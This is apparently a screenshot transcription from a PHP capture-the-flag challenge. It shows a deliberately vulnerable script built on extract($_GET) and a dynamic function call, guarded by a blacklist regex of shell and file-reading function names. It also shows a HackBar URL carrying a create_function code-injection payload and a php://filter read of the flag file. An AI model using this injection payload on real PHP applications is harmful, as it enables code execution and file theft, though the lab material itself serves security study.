 test.php
1 <?php
2 highlight_file(__FILE__);
3 error_reporting(0);
4
5 $arg = '';
6 $code = '';
7 extract($_GET["flag"]);
8
9 if(preg_match('/^[a-z0-9]*$/isD', $code) ||
10 preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*
|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|
print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
11 die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
12 } else {
13 include "flag.php";
14 $code('', $arg);
15 }
Line 15, Column 2 Tab Size: 4 PHP
/var/www/html/test.php(14) : runtime-created function:1:string 'php://filter/read=convert.base64-encode/resource=rea1fl4g.php'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost/test.php?flag[arg]=?shana[]=1&passwd[]=2&debu=aqua_is_cute
&file=data://text/plain,debu_debu_aqua&flag[arg]=}var_dump(end(pos(get_defined_vars())));//&
flag[code]=create_function&rdd=php://filter/read=convert.base64-encode/resource=rea1fl4g.php
Post data Referer User Agent Cookies Clear All